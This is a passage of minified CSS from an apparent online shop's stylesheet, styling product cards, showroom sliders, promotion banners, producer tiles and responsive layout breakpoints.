(max-width:480px){.card-question__title{margin-bottom:27px}}.answer-top{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-bottom:18px}.answer-top__name{font-size:15px;font-weight:700;margin-left:15px;margin-right:30px}.answer-top__date,.answer-txt{color:#909090;font-size:13px}.answer-top__avatar{position:relative}.answer-top__avatar:after{content:url(../images/icons/circle.png);position:absolute;right:-10px;top:-8px}.answer-txt p{line-height:1.6}@media screen and (max-width:750px){.card-tabs__nav ul{overflow-x:auto;overflow-y:hidden}.card-tabs__content .video-review__link{height:296px}.card-tabs__content .video-review__wrap{max-height:none}.card-tabs__content .video-review__wrap .w50{width:100%}.card-tabs__content .pr6{padding-right:0;padding-bottom:5px}}@media screen and (max-width:560px){.card-tabs__content .video-review__btn{transform:scale(.7) translate(-70%,-85%)}}@media screen and (max-width:480px){.card-tabs__content .video-review__link{height:245px}}.fotorama--fullscreen .fotorama__thumb-border{border-color:#ff542e!important}.fotorama--fullscreen .fotorama__stage__frame{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:center!important;justify-content:center!important;opacity:0!important}.fotorama--fullscreen .fotorama__stage__frame.fotorama__active{opacity:1!important}.fotorama--fullscreen .fotorama__stage .fotorama__img{position:static!important;width:auto!important;height:auto!important;-o-object-fit:contain!important;object-fit:contain!important;display:block!important;vertical-align:middle!important;max-width:95%!important;max-height:95%!important}.fotorama--fullscreen .fotorama__stage .fotorama__img.full{width:100%!important;height:100%!important}.fotorama--fullscreen .fotorama__fullscreen-icon{background:0 0!important;opacity:1!important;top:20px;right:20px}.fotorama--fullscreen .fotorama__fullscreen-icon:after,.fotorama--fullscreen .fotorama__fullscreen-icon:before{width:30px;height:2px;position:absolute;top:14px;right:4px;background:#000;content:''}.fotorama--fullscreen .fotorama__fullscreen-icon:before{transform:rotate(45deg)}.fotorama--fullscreen .fotorama__fullscreen-icon:after{transform:rotate(-45deg)}.degree,.overview-wrapper--nov,.overview-wrapper--page,.work--plus{background-repeat:no-repeat}.showroom{padding:50px 0;background-color:#fff}.showroom .wrapper{max-width:1560px}.showroom__part{display:-ms-flexbox;display:flex}.showroom__desc{width:50%;border-radius:0 10px 10px 0;background-color:#f5f5f5;position:relative;min-height:500px;padding:70px 125px 70px 70px;box-sizing:border-box}.showroom__wrap-slider{width:50%;border-radius:10px 0 0 10px;overflow:hidden;position:relative}.showroom__image{position:absolute;right:0;bottom:25px}.showroom__address,.showroom__link,.showroom__title{position:relative;z-index:2}.showroom__address{font-size:1.2rem;font-weight:600;line-height:1.6rem;letter-spacing:-.01em}.showroom__address span{display:block;margin-bottom:8px}.showroom__links{display:-ms-flexbox;display:flex;margin-top:35px}.showroom__links .link,.showroom__links .used-product__label{display:inline-block;margin-right:70px}.showroom-slider .slick-list,.showroom-slider .slick-slide,.showroom-slider .slick-slide div,.showroom-slider .slick-track,.showroom-slider.slick-slider{height:100%}.showroom-slider__item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;max-width:none}.showroom-slider .slick-dots{left:50%;transform:translateX(-50%);bottom:15px}.showroom-slider .slick-dots .slider-pagination{width:10px;height:10px;border:none;background-color:#fff;opacity:.4;box-shadow:0 2px 7px rgba(0,0,0,.3)}.showroom-slider .slick-dots li.slick-active .slider-pagination{transform:none;opacity:1}@media screen and (max-width:1100px){.showroom__desc{padding:30px}.showroom__image{max-width:65%;bottom:0}}@media screen and (max-width:960px){.showroom__part{display:block}.showroom__desc{padding:40px;border-radius:0 0 10px 10px;width:100%}.showroom__wrap-slider{width:100%;border-radius:10px 10px 0 0}.showroom__image{max-width:100%}}@media screen and (max-width:560px){.showroom{padding:25px 0}.showroom__desc{padding:25px 25px 0;min-height:0}.showroom .sliders-btn{display:none}.showroom__links{margin-top:15px;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-direction:column;flex-direction:column}.showroom__links .link,.showroom__links .used-product__label{margin-right:0;margin-bottom:10px}.showroom__image{max-width:100%;position:static;margin-top:-20px}.showroom__address{font-size:1.06667rem;line-height:1.3}}.sliders-btn--center{position:absolute;top:50%;transform:translateY(-50%);left:0;width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;padding:0 25px;z-index:12;box-sizing:border-box}.step-list{-ms-flex-align:stretch;align-items:stretch;padding:0;margin:0}.step-list__item{list-style:none;box-sizing:border-box;padding-top:2px;padding-bottom:2px;padding-right:1px}.step-list__item:nth-child(2n){padding-right:0;padding-left:1px}.step-list__item:nth-child(2n) .step-block__desc-wrap{right:auto;left:0;-ms-flex-pack:end;justify-content:flex-end}@media screen and (max-width:960px){.step-list__item:nth-child(2n) .step-block__desc-wrap{-ms-flex-pack:center;justify-content:center}.step-list__item{width:100%}}.step-block{position:relative;width:100%;height:100%;max-height:561px;overflow:hidden}.step-block:hover .step-block__img{transform:scale(1.15)}.step-block__img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:1s}.step-block__desc-wrap{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%;max-width:800px;height:100%;position:absolute;top:50%;transform:translateY(-50%);right:0;box-sizing:border-box;color:#fff}@media screen and (max-width:1600px){.step-block__desc-wrap{padding-left:30px;padding-right:30px}}@media screen and (max-width:960px){.step-block__desc-wrap{max-width:100%;right:auto;left:0;-ms-flex-pack:center;justify-content:center}}.step-block__desc{max-width:455px;left:0}.step-block__text{margin:30px 0}@media screen and (max-width:1100px){.step-block__text{margin:5px 0 10px}}@media screen and (max-width:960px){.step-block__text{margin:30px 0}}@media screen and (max-width:480px){.step-list__item{min-height:250px}.step-block__text{margin:8px 0 12px}}.work{width:100%;position:relative}.work--plus{background-position:0 45%;background-size:contain;background-color:#fff;background-image:url(../images/background/bg-rounds.png);padding-top:30px;padding-bottom:50px}@media screen and (max-width:1200px){.work--plus{padding:0;background-position:0 20%}}@media screen and (max-width:960px){.work--plus{padding-top:25px}}@media screen and (max-width:650px){.work--plus{padding-top:15px}}.work--last{margin-top:-40px}.work--about{margin-top:-50px}.work__img{display:block;max-width:46%;max-height:550px;position:absolute;bottom:0}.work__img--left{left:0}.work__img--right{right:0}@media screen and (max-width:960px){.work__img{max-width:40%}}@media screen and (max-width:780px){.work__img{position:static;max-width:100%}.work__img--right{margin-left:auto;margin-right:0}}.degree,.degree__img{position:relative;width:100%;box-sizing:border-box}.work-inner{padding-top:130px;padding-bottom:130px}.work-inner--right{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;padding-right:12%}@media screen and (max-width:1400px){.work-inner{padding-top:90px;padding-bottom:90px}.work-inner--right{padding-right:6%}}@media screen and (max-width:1200px){.work--about,.work--last{margin-top:0}.work-inner{padding-top:70px;padding-bottom:70px;padding-right:0}}@media screen and (max-width:960px){.work-inner{padding-top:50px;padding-bottom:40px}}.work-block{max-width:650px}.work-block .text{margin-top:55px}@media screen and (max-width:650px){.work-inner{padding-top:30px;padding-bottom:20px}.work-block .text{margin-top:30px}}.work-block--about{max-width:500px}.work-block--about .text{margin-top:30px}.degree{display:-ms-flexbox;display:flex;-ms-flex-align:center!important;align-items:center!important;-ms-flex-pack:center;justify-content:center;background-position:center center;background-size:cover;background-image:url(../images/background/bg-degree.png);height:702px;padding:0 20px;overflow:hidden}@media screen and (max-width:1100px){.degree{height:600px}}@media screen and (max-width:960px){.work-block--about{max-width:58%}.degree{height:550px}}.degree__img{display:block;min-width:1900px;animation-duration:60s;animation-name:rotateEarth;animation-direction:normal;animation-timing-function:linear;animation-iteration-count:infinite;-webkit-animation-duration:60s;-webkit-animation-name:rotateEarth;-webkit-animation-direction:normal;-webkit-animation-timing-function:linear;-webkit-animation-iteration-count:infinite}@media screen and (max-width:1100px){.degree__img{min-width:1600px}}@media screen and (max-width:1000px){.degree__img{min-width:1300px}}@media screen and (max-width:780px){.work-block--about{max-width:100%}.degree__img{min-width:180%}}@media screen and (max-width:480px){.work-block--about .text{margin-top:15px}.degree__img{top:-25px;min-width:100%;width:100%;max-width:100%}}.degree__block{max-width:470px;width:100%;text-align:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;z-index:1}.degree__block .h3--decor{color:#fff!important}.degree__block .text{margin-top:55px}@media screen and (max-width:650px){.degree{height:400px}.degree__block .text{margin-top:30px}}@media screen and (max-width:560px){.degree{height:auto}.degree__img{position:absolute}.degree__block{position:static;padding:60px 0;transform:none}}@keyframes rotateEarth{0%{transform:rotate(0);transform-origin:50% 50%}100%{transform:rotate(360deg);transform-origin:50% 50%}}.overview-wrapper{width:100%;background-color:#2c2728}.overview-wrapper--page{background-position:right top;background-size:cover;background-image:url(../images/background/bg-overview.png);margin-top:-47px;padding-top:60px;background-color:#2c2728}@media screen and (max-width:560px){.overview-wrapper--page{background-position:top center}}.overview-wrapper--nov{background-color:transparent;background-position:top center;background-size:cover;background-image:url(../images/background/bg-nov.png)}.dealer,.promotions-wrapper{background-repeat:no-repeat;background-position:right top}.overview-content{padding:40px 0 100px;color:#fff}@media screen and (max-width:780px){.overview-content{padding-bottom:40px}}.overview-content__list{margin-bottom:30px;padding-top:8px}.overview-content__wrapper{position:relative}.survey-content{padding-top:65px}@media screen and (max-width:650px){.survey-content{padding-top:45px}}.survey-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.survey-item{display:block;width:25%;box-sizing:border-box;padding:0 2.5px;margin-bottom:6px;text-decoration:none;outline:0!important}@media screen and (max-width:1100px){.survey-list{-ms-flex-pack:center;justify-content:center}.survey-item{width:33.33%}}@media screen and (max-width:960px){.survey-item .survey-item__img img{transform:none!important;transition:0s}}@media screen and (max-width:650px){.survey-item{width:50%}}.survey-item__wrapper{width:100%;height:100%;background-color:#fff;position:relative;transition:.7s}.survey-item__wrapper:hover{z-index:3;box-shadow:0 10px 65px rgba(0,0,0,.3)}.survey-item__wrapper:hover .survey-item__img img{transform:scale(1.15)}@media screen and (max-width:960px){.survey-item__wrapper{transition:0s}.survey-item__wrapper:hover{box-shadow:none}.survey-item__wrapper:hover .survey-item__img img{transform:none}}.survey-item__img{width:100%;height:211px;overflow:hidden}.survey-item__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:1s}@media screen and (max-width:850px){.survey-item__img{max-height:161px}}@media screen and (max-width:650px){.survey-item__img{max-height:200px}}@media screen and (max-width:560px){.survey-item__img{max-height:145px}}.survey-item__title{color:#000;text-decoration:none;transition:1s;line-height:22px;height:66px;overflow:hidden;margin-bottom:5px}@media screen and (max-width:1450px){.survey-item__title{height:88px}}@media screen and (max-width:1100px){.survey-item__title{height:66px}}@media screen and (max-width:780px){.survey-item__title{height:88px}}@media screen and (max-width:560px){.survey-item__title{height:108px}}@media screen and (max-width:480px){.survey-item{width:100%}.survey-item__img{max-height:211px}.survey-item__title{height:auto;margin-bottom:15px}.page-overview .pagination-links{display:none}.page-overview .pagination-mobile-button{display:block;margin-bottom:20px}}.survey-item__desc{padding:30px 35px}@media screen and (max-width:850px){.survey-item__desc{padding:20px 25px}}@media screen and (max-width:780px){.survey-item__desc{padding:17px}}@media screen and (max-width:650px){.survey-item__desc{padding:25px 30px}}.survey-item__time{font-size:18px;font-weight:100;position:relative;padding-left:20px;color:#acacac}.survey-pagination{padding-bottom:30px;background-color:#fff}@media screen and (max-width:700px){.page-overview .pagination-inner{-ms-flex-direction:column;flex-direction:column}.page-overview .pagination-links{margin-bottom:20px}}.purview{display:-ms-flexbox;display:flex;margin-bottom:62px;padding-top:35px}@media screen and (max-width:560px){.purview{margin-bottom:25px;padding-top:10px}}.purview__video{width:calc(100% - 320px);box-sizing:border-box;padding-right:4px;position:relative;max-height:650px}.purview__video:after{content:'';display:block;position:relative;padding-top:55%}@media screen and (max-width:960px){.purview{-ms-flex-wrap:wrap;flex-wrap:wrap}.purview__video{width:100%}}@media screen and (max-width:480px){.purview{position:relative}.purview__video:after{padding:0;display:none}}.purview__iframe{width:100%;height:100%;border:none;position:absolute;top:0;left:0;z-index:2}.purview__block-list{width:320px;background-color:#fff;max-height:650px}@media screen and (max-width:960px){.purview__block-list{width:100%}}@media screen and (max-width:480px){.purview__iframe{position:static;height:200px}.purview__block-list{margin-top:96px;max-height:100%}}.purview-pagination{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;color:#646464;font-size:14px;box-sizing:border-box}@media screen and (max-width:560px){.purview-pagination{-ms-flex-align:center;align-items:center}}.purview-social{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;position:relative;z-index:2}.purview-social__soc-link{width:26px;height:26px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin:0 12px}.purview-social__soc-link svg{width:22px;height:22px;fill:#646464;transition:.5s}.purview-social__soc-link svg.icon-facebook,.purview-social__soc-link svg.icon-insta{width:20px;height:20px}.purview-social__soc-link svg.icon-vk{width:26px;height:26px}.purview-social__soc-link:hover svg{fill:#fff}@media screen and (max-width:650px){.purview-social__soc-link{margin:0 2px}}@media screen and (max-width:780px){.survey-pagination{padding-bottom:0}.purview-pagination{padding:0 25px 34px}}@media screen and (max-width:560px){.purview-social__soc-link{margin:0 6px}.purview-pagination{padding-bottom:0}}@media screen and (max-width:480px){.purview-pagination{width:100%;position:absolute;top:225px;left:0;padding:0}}@media screen and (max-width:370px){.purview-pagination{top:215px}}.purview-pagination__link{display:inline-block;color:#fff;margin-bottom:8px;text-decoration:none;border-bottom:1px solid #979797;transition:.5s;position:relative;box-sizing:border-box}.purview-pagination__link:hover{color:#979797}.purview-pagination__link:hover svg{fill:#979797}.purview-pagination__link svg{width:15px;height:17px;fill:#fff;position:absolute;top:1px;left:-28px}@media screen and (max-width:560px){.purview-pagination__link{font-size:0;width:50px;height:50px;border-radius:50%;position:relative;background-color:#222;border:none}.purview-pagination__link svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);fill:#fff}.purview-pagination__link:hover{background-color:#979797}.purview-pagination__link:hover svg{fill:#fff}.purview-pagination .h6{display:none}}.purview-pagination__block--right{text-align:right;padding-right:10px}.purview-pagination__block--right svg{left:auto;right:-28px}@media screen and (max-width:560px){.purview-pagination__block svg{right:auto;left:50%}}.purview-time{display:block;font-size:11px;font-weight:900;margin-bottom:25px;color:#fff}.used{position:relative;box-sizing:border-box;padding-bottom:60px;height:100%}.used-list{width:100%;box-sizing:border-box;height:calc(100% - 120px);overflow-y:auto;position:absolute;left:0;top:60px}@media screen and (max-width:960px){.used{padding-bottom:0}.used .slick-slide div.used-item{display:-ms-flexbox!important;display:flex!important}.used-list{width:calc(100% - 100px);margin:0 auto;position:relative;top:0;height:auto;overflow-y:visible;border-right:1px solid #ededed}}@media screen and (max-width:480px){.used-list{width:100%;border-right:0}}.used-list .accessory-card{width:100%;box-sizing:border-box;border-left:none;border-right:none;border-top:none;padding:25px;margin:0}@media screen and (max-width:960px){.used-list .accessory-card{display:-ms-flexbox!important;display:flex!important;width:50%;box-sizing:border-box;border-left:1px solid #ededed;border-bottom:1px solid #ededed}}@media screen and (max-width:480px){.used-list .accessory-card{width:100%;display:none!important;border-left:0;border-bottom:1px solid #ededed;border-top:0}.used-list .accessory-card:first-child,.used-list .accessory-card:nth-child(2),.used-list .accessory-card:nth-child(3){display:-ms-flexbox!important;display:flex!important}}.products-card--small .used-list .products-card__price,.used-list .accessory-card__price,.used-list .products-card--small .products-card__price{color:#000}.used-item{color:#acacac;display:-ms-flexbox;display:flex;padding:25px 20px;border-top:1px solid #ededed}.used-item:first-child{border-top:0}@media screen and (max-width:960px){.used-item{display:-ms-flexbox!important;display:flex!important;width:50%;box-sizing:border-box;border-left:1px solid #ededed}.used-item:nth-child(2){border-top:none}}@media screen and (max-width:480px){.used-item{width:100%;display:none;border-left:0;border-bottom:1px solid #ededed;border-top:0}.used-item.is-show,.used-item:first-child,.used-item:nth-child(2),.used-item:nth-child(3){display:-ms-flexbox;display:flex}}.used-item__data{padding-right:40px;position:relative;text-align:left}.used-item__picture{width:74px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.used-item__desc{width:calc(100% - 74px);padding-left:14px;font-size:13px}.used-item__text{line-height:1.4;margin-bottom:15px}.used-item__block-price{font-size:18px;font-weight:700;color:#000;text-decoration:none}.used-item__block-price:hover .used-item__price:after{background-color:#ff793d}.used-item__block-price--large{font-size:30px}.used-item__price{position:relative;margin-right:5px;box-sizing:border-box;z-index:2}.used-item__price:after{content:'';display:block;position:absolute;left:0;bottom:2px;width:100%;height:3px;background-color:#ffdcce;z-index:1;transition:.5s}@media screen and (max-width:960px){.used-item__arrow{width:20px;height:20px;cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);z-index:5}.used-item__arrow:after{font-size:17px;color:#000}.used-item__arrow.iconic--arr-left{left:-35px}.used-item__arrow.iconic--arr-right{right:-39px}.used-item__arrow:hover:after{color:#acacac}}.used__block-title,.used__bottom{height:60px;padding:0 20px;box-sizing:border-box}.used__bottom{border-top:1px solid #ededed;display:flex;-ms-flex-align:center;align-items:center;color:#acacac;width:100%;position:absolute;left:0;bottom:0}@media screen and (max-width:960px){.used__bottom{width:50%;bottom:auto;left:auto;top:0;right:0;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid #ededed}}@media screen and (max-width:560px){.used__bottom{display:none}}.used__block-title,.used__mark{display:-ms-flexbox;-ms-flex-align:center}.used__block-title{display:flex;align-items:center;color:#000;border-bottom:1px solid #ededed}.used__block-title--center{-ms-flex-pack:center;justify-content:center}.ui-title .used__block-title span,.used__block-title .h3,.used__block-title .ui-title span{margin:0}@media screen and (max-width:960px){.used__block-title{width:50%}.used__block-title--center{-ms-flex-pack:start;justify-content:flex-start}}@media screen and (max-width:560px){.used__block-title{width:100%}}.used__mark-value svg{fill:#acacac;width:24px;height:24px}.used__question{padding-right:15px;font-weight:700;font-size:13px;min-width:140px;box-sizing:border-box}.used__question--font{font-family:"Playfair Display",serif;font-style:italic;font-size:15px;font-weight:400;text-transform:lowercase}.used__mark{display:flex;align-items:center}.used__mark-number{margin-left:7px;color:#000}.used__mark-value{padding:0 5px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.used__mark-value svg path{stroke:#d3cfd0}.used__mark-value:hover svg path{stroke:#ff793d}.used__star{padding-right:2px}.used__star:last-child{padding-right:0}.used__star:after{font-size:15px;color:#acacac}.used__star.active:after{color:#ff793d}.used .mCSB_scrollTools .mCSB_draggerRail{background-color:#ededed!important;border-radius:0;width:5px}.used .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#bfbfbf!important;border-radius:0;width:5px}.used__more{display:none}@media screen and (max-width:480px){.used__more{display:block;padding:25px}.used__more .btn{width:100%;color:#000}.used__more .btn:hover{color:#ff793d}}.used-product{width:100%;min-height:calc(100% - 60px);box-sizing:border-box;padding:20px 40px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.used-product__label{background-color:#fef190}.used-product__label--sale{background-color:#ff793d;color:#fff}.faq-item,.producer,.special{background-color:#fff}.used-product__block{text-align:center;color:#acacac}.used-product__picture{width:100%;display:block;margin-bottom:8px}.used-product .to-cart,.used-product .to-cart svg{width:27px;height:27px}.used-product__picture img{max-height:180px}.used-product__title{display:block;color:#000;transition:.5s;margin-bottom:10px;text-decoration:none}.used-product__title:hover{color:#ff793d}.used-product__title h4.h4{margin-bottom:0}.used-product__name{text-transform:uppercase;font-size:11px;margin-bottom:15px;letter-spacing:1px;font-weight:700}.used-product .accessory-card__price,.used-product .products-card__price{font-size:30px;color:#000}.used-product .to-cart{position:absolute;right:0;top:50%;transform:translateY(-50%)}.used-product .to-cart svg circle,.used-product .to-cart svg polyline{stroke:#ff793d!important}.used-product__card{color:#000;text-align:center}@media screen and (max-width:480px){.used-product{padding:20px}.used-product__card{display:block;padding:0 0 0 44%;position:relative}.used-product__card .products-card__img{padding:0;margin:0;left:0}.used-product .products-card__price__wrap{box-sizing:border-box}}.used-product .products-card__price__wrap{display:block;position:relative;text-align:left;padding-right:40px}.used-product .tag-wrap{-ms-flex-pack:center;justify-content:center}.page-novelties .products-card:hover .products-card__comparison,.page-novelties .products-card:hover .products-card__like,.page-novelties .profitable-card:hover .products-card__comparison,.page-novelties .profitable-card:hover .products-card__like{visibility:hidden!important;opacity:0!important;transform:none!important}.page-novelties .products-card:hover .products-card__add,.page-novelties .profitable-card:hover .products-card__add{box-shadow:1px 5px 15px -1px rgba(0,0,0,.13);visibility:hidden!important;opacity:0!important;transform:none!important}.nov{width:100%;padding:60px 0 80px}@media screen and (max-width:480px){.used-product .tag-wrap{display:none}.nov{padding:40px 0}}.nov--content{padding-bottom:0}.nov .h1--decor{margin-top:1.45rem}.nov .title-decor{margin-bottom:10px}@media screen and (max-width:560px){.nov .h1--decor{margin-top:1rem}.nov .title-decor{text-align:left;-ms-flex-pack:start;justify-content:flex-start}}.nov .products-card,.nov .profitable-card{width:calc(100% - 5px);color:#000;height:100%}.nov .products-card--row{height:calc(50% - 6px);-ms-flex-align:center;align-items:center}.nov .products-card--row:last-child{height:50%;margin-bottom:0}@media screen and (max-width:900px){.nov .products-card,.nov .profitable-card{width:calc(100% - 5px)!important}}@media screen and (max-width:480px){.nov .products-card,.nov .profitable-card{width:100%!important;-ms-flex-align:center;align-items:center}}@media screen and (max-width:1100px){.nov .btn--cart{padding-left:55px}}@media screen and (max-width:960px){.nov .fxbox{-ms-flex-wrap:wrap;flex-wrap:wrap}.nov .w50{width:100%}.nov .w25{width:50%;margin-bottom:6px}}@media screen and (max-width:480px){.nov .fxbox-item,.nov .w25,.nov .w50{width:100%}}.nov--content .fxbox-item{margin-bottom:6px;-ms-flex-order:3;order:3}.nov--content .fxbox-item:nth-child(1),.nov--content .fxbox-item:nth-child(3){-ms-flex-order:1;order:1}.nov--content .fxbox-item:nth-child(2){-ms-flex-order:2;order:2}@media screen and (max-width:960px){.nov--content .fxbox-item:nth-child(1),.nov--content .fxbox-item:nth-child(2),.nov--content .fxbox-item:nth-child(3){-ms-flex-order:1;order:1}.nov--content .fxbox-item:nth-last-child(2) .fxbox-item:last-child{display:none}}.nov--content .fxbox-item.w50 .fxbox .fxbox-item{-ms-flex-order:1;order:1;width:100%}.nov--content .fxbox-item.w50 .fxbox .fxbox-item .products-card--row{height:100%}@media screen and (max-width:960px){.nov--content .fxbox-item.w50 .fxbox .fxbox-item{-ms-flex-order:1;order:1}}.nov--content .fxbox-item.w50 .fxbox .fxbox-item.w50{-ms-flex-order:2;order:2;width:50%}@media screen and (max-width:480px){.nov--content .fxbox-item.w50 .fxbox .fxbox-item.w50{width:100%}}.nov--content .fxbox-item.w50 .fxbox .fxbox-item.w25{width:25%}.nov--content .fxbox-item--height .products-card,.nov--content .fxbox-item--height .profitable-card{min-height:calc(70% - 6px);height:auto}@media screen and (max-width:960px){.nov--content .fxbox-item.w50 .fxbox .fxbox-item.w50{-ms-flex-order:1;order:1}.nov--content .fxbox-item--height .products-card,.nov--content .fxbox-item--height .profitable-card{min-height:0}}.nov--content .fxbox-item--height .products-card--row{min-height:29.2%;height:auto}@media screen and (max-width:960px){.nov--content .fxbox-item--height .products-card--row{min-height:0}.nov--content .fxbox-item--height{display:none}}@media screen and (max-width:700px){.page-novelties .pagination-inner{-ms-flex-direction:column;flex-direction:column}.page-novelties .pagination-links{margin-bottom:20px}}@media screen and (max-width:480px){.nov--content .fxbox-item.w50 .fxbox .fxbox-item.w25{width:100%}.page-novelties .pagination-links{display:none}.page-novelties .pagination-mobile-button{display:block;margin-bottom:20px}}.promotions-wrapper{width:100%;background-size:cover;background-image:url(../images/background/bg-promotions.png)}.promotions{padding:65px 0 40px;color:#fff}.promotions__part{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;margin-bottom:20px}@media screen and (max-width:780px){.promotions{padding-top:40px}.promotions__part{display:block}.promotions__block{text-align:center}}.promotions__block--list{padding-left:30px;text-align:right}.promotions__baner-large{margin-left:6px;max-height:521px;overflow:hidden}@media screen and (max-width:1400px){.promotions__baner-large{max-height:520px}}@media screen and (max-width:1100px){.promotions__baner-large{max-height:340px}}@media screen and (max-width:960px){.promotions__baner-large{max-height:280px}}.promotions__baners img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:left;object-position:left}@media screen and (max-width:780px){.promotions__block--list{padding-left:0;text-align:center}.promotions__baner-large{width:100%;max-height:100%;margin:0}.promotions__baners .fxbox{-ms-flex-wrap:wrap;flex-wrap:wrap}}.promotions__baner-small{max-height:519px}.promotions__baner-small .fxbox-item{height:50%;overflow:hidden}.promotions__baner-small .fxbox-item:first-child{padding-bottom:2.5px}.promotions__baner-small .fxbox-item:last-child{padding-top:2.5px}.promotions__baner-small img{vertical-align:bottom}@media screen and (max-width:780px){.promotions__baner-small{width:100%;max-height:100%;-ms-flex-direction:row;flex-direction:row}.promotions__baner-small .fxbox-item{width:50%;height:100%;padding-bottom:5px}.promotions__baner-small .fxbox-item:first-child{padding-bottom:5px;padding-right:2.5px}.promotions__baner-small .fxbox-item:last-child{padding-top:0;padding-left:2.5px}}.return__block-icons .boint-advantage__icon img,.special--refund .boint-advantage__icon img{max-height:62px}.cacheback,.cacheback__img{width:100%}.promotions-products{padding-top:60px}@media screen and (max-width:1400px){.promotions-products .survey-item__img{height:150px}}.promotion-desc{padding:20px 30px;color:#909090;font-size:15px;font-weight:500}.promotion-desc__title{font-size:18px;color:#000;line-height:1.3;margin-bottom:12px}.promotion-desc__title:hover{text-decoration:none}.promotion-desc__text{line-height:19px;margin-bottom:10px;min-height:57px}@media screen and (max-width:480px){.promotion-desc__text{min-height:100%;margin-bottom:15px}}.page-shares .pagination{margin-bottom:0}.page-shares .promotions-products{padding-bottom:80px}@media screen and (max-width:700px){.page-shares .pagination-inner{-ms-flex-direction:column;flex-direction:column}.page-shares .pagination-links{margin-bottom:20px}}.cacheback{position:relative;overflow:hidden;margin-top:-48px}.cacheback__block{position:absolute;left:50%;transform:translate(-50%);color:#fff;font-weight:300;top:42%}@media screen and (max-width:960px){.cacheback__block{top:40%}}@media screen and (max-width:780px){.cacheback{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.cacheback__block{padding:90px 0 60px;position:relative;top:0;left:0;z-index:2;transform:none}.cacheback__img{position:absolute;left:50%;transform:translate(-50%);min-height:100%;max-width:140%;width:140%}}@media screen and (max-width:650px){.cacheback__block{padding:70px 0 40px}}.cacheback .h3,.cacheback .ui-title span,.ui-title .cacheback span{font-size:23px}.special{width:100%;padding:80px 0}@media screen and (max-width:650px){.special{padding:50px 0}}@media screen and (max-width:480px){.cacheback .h3,.cacheback .ui-title span,.ui-title .cacheback span{font-size:15px}.special{padding:35px 0}}.special__block{width:800px;margin:0 auto;text-align:center}@media screen and (max-width:960px){.special__block{width:100%}}.special__text{font-size:24px;line-height:1.4;margin-bottom:60px;font-weight:300}@media screen and (max-width:650px){.special__text{font-size:20px;margin-bottom:30px}}.special .boint-advantage__icon{margin-left:auto;margin-right:auto}.special .fxbox-item{font-weight:500;color:#909090}@media screen and (max-width:480px){.special__text{font-size:17px}.special .boint-advantage__icon{margin-left:0;margin-right:35px}.special .fxbox{-ms-flex-wrap:wrap;flex-wrap:wrap}.special .fxbox-item{width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;padding-left:35px;text-align:left;margin-bottom:45px}.action-list .survey-item .products-card,.action-list .survey-item .profitable-card{-ms-flex-align:center;align-items:center}}.action-list{padding-bottom:80px}.action-list .survey-item .products-card,.action-list .survey-item .profitable-card{width:100%!important;height:100%}@media screen and (max-width:820px){.action-list .survey-item .products-card .btn--cart,.action-list .survey-item .profitable-card .btn--cart{padding-left:55px}}@media screen and (max-width:720px){.action-list .survey-item{width:50%}}.producer,.producer__hover{width:100%;box-sizing:border-box}@media screen and (max-width:480px){.action-list .survey-item{width:100%}.action-list{padding-bottom:50px}}.producer-list{padding:37px 0 80px}.producer{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;height:295px;padding:25px;overflow:hidden;position:relative}.producer:hover .producer__hover{opacity:1}.producer__img{max-width:100%;ma-height:100%}.producer__hover{opacity:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;height:100%;position:absolute;top:0;left:0;color:#fff;padding:30px 40px;text-align:center;font-size:13px;font-weight:300;transition:1s}.producer__hover .link--border{display:block;border-bottom-color:rgba(255,255,255,.3)}.dealer__block,.dealer__block-text{display:-ms-flexbox;-ms-flex-pack:justify}.producer__hover .link--border:active,.producer__hover .link--border:hover{border-bottom-color:transparent}@media screen and (max-width:960px){.producer__hover{padding:20px 10px}}@media screen and (max-width:480px){.producer__hover{padding:20px 40px}}.producer__text{font-size:13px;line-height:18px;height:90px;overflow:hidden;margin-bottom:18px}.producer__img-hover{margin-bottom:50px}.dealer{background-size:cover;background-image:url(../images/background/bg-producer.png)}.partner-section,.section-top{background-position:top center;background-repeat:no-repeat;background-size:cover}.dealer__block{padding:70px 0;color:#fff;display:flex;justify-content:space-between;-ms-flex-align:center;align-items:center}.dealer__logo{display:block;width:212px;margin-top:-25px}@media screen and (max-width:830px){.dealer__block{padding:40px 0;display:block}.dealer__logo{margin:0 auto 25px}}.dealer__block-text{display:flex;justify-content:space-between;-ms-flex-align:center;align-items:center}.dealer__block-text .boint-advantage__icon small{border-color:#6c2a26}.dealer__block-text 